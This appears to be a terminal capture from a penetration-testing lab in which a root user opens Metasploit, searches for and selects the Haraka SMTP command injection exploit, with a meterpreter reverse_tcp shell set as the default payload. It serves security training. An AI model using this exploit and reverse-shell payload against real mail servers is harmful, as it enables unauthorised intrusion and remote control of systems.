 ┌──(root㉿INE)-[~]
└─# msfconsole -q
msf6 > search type:exploit name:haraka
Matching Modules
================
   #  Name                       Disclosure Date  Rank       Check  Descripti
on
   -  ----                       ---------------  ----       -----  ---------
--
   0  exploit/linux/smtp/haraka  2017-01-26       excellent  Yes    Haraka SM
TP Command Injection
   1    \_ target: linux x64     .                .          .      .
   2    \_ target: linux x86     .                .          .      .
Interact with a module by name or index. For example info 2, use 2 or use exp
loit/linux/smtp/haraka
After interacting with a module you can manually set a TARGET with set TARGET
 'linux x86'
msf6 > use 0
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/smtp/haraka) >